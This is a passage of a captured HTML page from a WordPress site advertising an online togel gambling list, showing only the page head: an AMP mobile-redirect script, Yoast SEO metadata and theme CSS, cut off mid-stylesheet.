

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/
body_size: 23082
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/equalitygainesville.com\/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat - Equalitygainesville</title>
	<link rel="canonical" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat - Equalitygainesville" />
	<meta property="og:description" content="Untuk Anda yang ingin bermain togel lewat cara online sudah pasti tidak ada kelirunya jika pengin masuk dan main di BO togel. Dengan masuk serta &hellip;" />
	<meta property="og:url" content="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/" />
	<meta property="og:site_name" content="Equalitygainesville" />
	<meta property="article:published_time" content="2023-01-16T11:04:14+00:00" />
	<meta property="og:image" content="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#article","isPartOf":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/"},"author":{"name":"admin","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"headline":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat","datePublished":"2023-01-16T11:04:14+00:00","mainEntityOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/"},"wordCount":1958,"commentCount":0,"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/","url":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/","name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat - Equalitygainesville","isPartOf":{"@id":"https://equalitygainesville.com/#website"},"primaryImageOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#primaryimage"},"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:04:14+00:00","author":{"@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"breadcrumb":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#primaryimage","url":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://equalitygainesville.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Kayoa Barat"}]},{"@type":"WebSite","@id":"https://equalitygainesville.com/#website","url":"https://equalitygainesville.com/","name":"Equalitygainesville","description":"Strategi Sukses untuk Bermain Baccarat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://equalitygainesville.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://equalitygainesville.com"],"url":"https://equalitygainesville.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equalitygainesville &raquo; Feed" href="https://equalitygainesville.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 